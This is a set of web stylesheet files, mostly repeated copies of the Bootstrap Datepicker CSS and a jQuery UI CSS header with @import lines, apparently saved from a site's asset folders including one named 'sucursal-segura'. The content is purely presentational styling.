  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td.active:hover,
.datepicker td.active:hover:hover,
.datepicker td.active:focus,
.datepicker td.active:hover:focus,
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active,
.datepicker td.active.disabled,
.datepicker td.active:hover.disabled,
.datepicker td.active[disabled],
.datepicker td.active:hover[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active {
  background-color: #003399 \9;
}
.datepicker td span {
  display: block;
  width: 47px;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 2px;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td span:hover {
  background: #eeeeee;
}
.datepicker td span.active {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td span.active:hover,
.datepicker td span.active:focus,
.datepicker td span.active:active,
.datepicker td span.active.active,
.datepicker td span.active.disabled,
.datepicker td span.active[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td span.active:active,
.datepicker td span.active.active {
  background-color: #003399 \9;
}
.datepicker td span.old {
  color: #999999;
}
.datepicker th.switch {
  width: 145px;
}
.datepicker th.next,
.datepicker th.prev {
  font-size: 21px;
}
.datepicker thead tr:first-child th {
  cursor: pointer;
}
.datepicker thead tr:first-child th:hover {
  background: #eeeeee;
}
.input-append.date .add-on i,
.input-prepend.date .add-on i {
  display: block;
  cursor: pointer;
  width: 16px;
  height: 16px;
}
</file>
<file: assets/all.css>
/*!
 * jQuery UI CSS Framework @VERSION
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
@import "base.html";
@import "theme.html";
</file>
<file: assets/datepicker(1).css>
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  top: 0;
  left: 0;
  padding: 4px;
  margin-top: 1px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  /*.dow {
    border-top: 1px solid #ddd !important;
  }*/

}
.datepicker:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 6px;
}
.datepicker:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 7px;
}
.datepicker > div {
  display: none;
}
.datepicker table {
  width: 100%;
  margin: 0;
}
.datepicker td,
.datepicker th {
  text-align: center;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td.day:hover {
  background: #eeeeee;
  cursor: pointer;
}
.datepicker td.day.disabled {
  color: #eeeeee;
}
.datepicker td.old,
.datepicker td.new {
  color: #999999;
}
.datepicker td.active,
.datepicker td.active:hover {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td.active:hover,
.datepicker td.active:hover:hover,
.datepicker td.active:focus,
.datepicker td.active:hover:focus,
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active,
.datepicker td.active.disabled,
.datepicker td.active:hover.disabled,
.datepicker td.active[disabled],
.datepicker td.active:hover[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active {
  background-color: #003399 \9;
}
.datepicker td span {
  display: block;
  width: 47px;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 2px;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td span:hover {
  background: #eeeeee;
}
.datepicker td span.active {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td span.active:hover,
.datepicker td span.active:focus,
.datepicker td span.active:active,
.datepicker td span.active.active,
.datepicker td span.active.disabled,
.datepicker td span.active[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td span.active:active,
.datepicker td span.active.active {
  background-color: #003399 \9;
}
.datepicker td span.old {
  color: #999999;
}
.datepicker th.switch {
  width: 145px;
}
.datepicker th.next,
.datepicker th.prev {
  font-size: 21px;
}
.datepicker thead tr:first-child th {
  cursor: pointer;
}
.datepicker thead tr:first-child th:hover {
  background: #eeeeee;
}
.input-append.date .add-on i,
.input-prepend.date .add-on i {
  display: block;
  cursor: pointer;
  width: 16px;
  height: 16px;
}
</file>
<file: assets/all(1).css>
/*!
 * jQuery UI CSS Framework @VERSION
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
@import "base.html";
@import "theme.html";
</file>
<file: sucursal-segura/assets/datepicker.css>
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  top: 0;
  left: 0;
  padding: 4px;
  margin-top: 1px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  /*.dow {
    border-top: 1px solid #ddd !important;
  }*/

}
.datepicker:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 6px;
}
.datepicker:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 7px;
}
.datepicker > div {
  display: none;
}
.datepicker table {
  width: 100%;
  margin: 0;
}
.datepicker td,
.datepicker th {
  text-align: center;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td.day:hover {
  background: #eeeeee;
  cursor: pointer;
}
.datepicker td.day.disabled {
  color: #eeeeee;
}
.datepicker td.old,
.datepicker td.new {
  color: #999999;
}
.datepicker td.active,
.datepicker td.active:hover {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td.active:hover,
.datepicker td.active:hover:hover,
.datepicker td.active:focus,
.datepicker td.active:hover:focus,
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active,
.datepicker td.active.disabled,
.datepicker td.active:hover.disabled,
.datepicker td.active[disabled],
.datepicker td.active:hover[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active {
  background-color: #003399 \9;
}
.datepicker td span {
  display: block;
  width: 47px;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 2px;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td span:hover {
  background: #eeeeee;
}
.datepicker td span.active {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td span.active:hover,
.datepicker td span.active:focus,
.datepicker td span.active:active,
.datepicker td span.active.active,
.datepicker td span.active.disabled,
.datepicker td span.active[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td span.active:active,
.datepicker td span.active.active {
  background-color: #003399 \9;
}
.datepicker td span.old {
  color: #999999;
}
.datepicker th.switch {
  width: 145px;
}
.datepicker th.next,
.datepicker th.prev {
  font-size: 21px;
}
.datepicker thead tr:first-child th {
  cursor: pointer;
}
.datepicker thead tr:first-child th:hover {
  background: #eeeeee;
}
.input-append.date .add-on i,
.input-prepend.date .add-on i {
  display: block;
  cursor: pointer;
  width: 16px;
  height: 16px;
}
</file>
<file: sucursal-segura/assets/all.css>
/*!
 * jQuery UI CSS Framework @VERSION
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
@import "base.html";
@import "theme.html";
</file>
<file: sucursal-segura/assets/datepicker(1).css>
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  top: 0;
  left: 0;
  padding: 4px;
  margin-top: 1px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  /*.dow {
    border-top: 1px solid #ddd !important;
  }*/

}
.datepicker:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 6px;
}
.datepicker:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 7px;
}
.datepicker > div {
  display: none;
}
.datepicker table {
  width: 100%;
  margin: 0;
}
.datepicker td,
.datepicker th {
  text-align: center;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td.day:hover {
  background: #eeeeee;
  cursor: pointer;
}
.datepicker td.day.disabled {
  color: #eeeeee;
}
.datepicker td.old,
.datepicker td.new {
  color: #999999;
}
.datepicker td.active,
.datepicker td.active:hover {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td.active:hover,
.datepicker td.active:hover:hover,
.datepicker td.active:focus,
.datepicker td.active:hover:focus,
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active,
.datepicker td.active.disabled,
.datepicker td.active:hover.disabled,
.datepicker td.active[disabled],
.datepicker td.active:hover[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active {
  background-color: #003399 \9;
}
.datepicker td span {
  display: block;
  width: 47px;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 2px;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.datepicker td span:hover {
  background: #eeeeee;
}
.datepicker td span.active {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker td span.active:hover,
.datepicker td span.active:focus,
.datepicker td span.active:active,
.datepicker td span.active.active,
.datepicker td span.active.disabled,
.datepicker td span.active[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.datepicker td span.active:active,
.datepicker td span.active.active {
  background-color: #003399 \9;
}
.datepicker td span.old {
  color: #999999;
}
.datepicker th.switch {
  width: 145px;
}
.datepicker th.next,
.datepicker th.prev {
  font-size: 21px;
}
.datepicker thead tr:first-child th {
  cursor: pointer;
}
.datepicker thead tr:first-child th:hover {
  background: #eeeeee;
}
.input-append.date .add-on i,
.input-prepend.date .add-on i {
  display: block;
  cursor: pointer;
  width: 16px;
  height: 16px;
}
</file>
<file: sucursal-segura/assets/all(1).css>
/*!
 * jQuery UI CSS Framework @VERSION
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
@import "base.html";
@import "theme.html";
</file>
